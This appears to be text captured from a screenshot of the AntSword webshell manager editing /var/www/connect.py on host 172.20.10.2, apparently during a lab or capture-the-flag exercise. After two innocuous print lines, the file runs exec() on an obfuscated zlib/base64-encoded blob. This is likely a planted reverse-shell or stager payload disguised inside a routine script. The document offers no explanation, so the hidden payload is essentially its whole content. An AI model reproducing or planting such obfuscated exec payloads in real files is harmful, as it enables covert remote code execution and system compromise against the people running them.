 中国蚁剑
172.20.10.2
>_ 172.20.10.2
编辑: /var/www/connect.py
/var/www/connect.py
刷新
高亮
用此编码打开
1 #!/usr/bin/python
2
3 print "I Try to connect things very frequently\n"
4 print "You may want to try my services"
5
6 exec(__import__('zlib').decompress(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8'
)('eNqFkEELwjAMhf9K6akD6bYieJAehkwQUcHtPlytbDibsnT/33UVe1wu4SVf3oP0HwujIwjqrR0hG0Jwau0ISiMuEuZG9sRXB
+gkzXeCi4znGRf0v/ImcjvXf4IyePLQ2E8Vx+Z0LeuQFEbV7XBuqvpeFpcknnMFxmjlGPOxC+9DkogA8udkBUP+6gdtgCULla0S
+SohImFlfAhXj2FgNG17k2JHky8b91Yx')[0])))